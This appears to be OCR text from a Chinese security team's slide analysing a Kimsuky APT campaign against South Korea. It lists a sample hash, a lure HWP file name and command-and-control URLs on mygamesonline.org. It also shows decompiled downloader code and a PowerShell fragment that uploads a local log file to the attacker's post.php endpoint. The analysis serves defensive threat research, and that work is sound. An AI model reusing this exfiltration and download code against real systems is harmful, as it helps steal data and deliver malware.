 cyberwar15
@cyberwar_15
#북한 #NorthKorea #Kimsuky
8ad471517e7457eb6eea5e3039a
3334f
(첨부2)20-0206_법인_운영상황_평
가표_서식(법인작성용).hwp
pingball.mygamesonline[.]org/
home/jpg/post.php
pingball.mygamesonline[.]org/
home/jpg/download.php?
filename=flower02
WebKitFormBoundarywhpFxMBe1
9cSjFnG
国外安全研究人员
@cyberwar_15的推文
memset(&v24, 0, 0x207u);
wsprintfA(&v23, "%s?filename=%s", "home/jpg/download.php", "flower02");
v16 = 0;
v14 = 0;
v15 = 0;
v13 = 0;
v20 = "*/*";
v21 = 0;
v0 = dword_4193A4("Mozilla/5.0", 0, 0, 0, 0);
v1 = v0;
v17 = v0;
if ( !v0 )
{
GetLastError();
return v16;
}
v2 = dword_4193A8(v0, "pingball.mygamesonline.org", 0, 0, 0, 3, 0, 0);
v18 = v2;
if ( !v2 )
{
GetLastError();
dword_4193BC(v1);
return v16;
Kimsuky APT组织本次针对韩国活动
的关联(一)
相同的域名
$Url = $SERVER_ADDR + $UP_URI #http://mybobo.mygamesonline.org/flower01/post.php
$bReturn = $True
$testpath = Test-Path $logpath
if($testpath -eq $False)
{
return $bReturn
}
$hexdata = [IO.File]::ReadAllText($logpath)
$encletter = decode $hexdata
$nEncLen = $encletter.Length
$LF = "`r`n"
$templen = 0x100000
特殊标识字符串
Start-Sleep -Milliseconds 1
$boundary = "----WebKitFormBoundarywhpFxMBe19cSjFnG"
$ContentType = 'multipart/form-data; boundary=' + $boundary
$bodyLines = (
"--$boundary",
"Content-Disposition: form-data; name=`"MAX_FILE_SIZE`"$LF", #`r`n
"10000000",
"--$boundary",
"Content-Disposition: form-data; name=`"userfile`"; filename=`"$upName`"", #flower0
"Content-Type: application/octet-stream$LF", #`r`n
$pUploadData,
"--$boundary"
) -join $LF
本次活动的powershell
代码
Gcow安全团队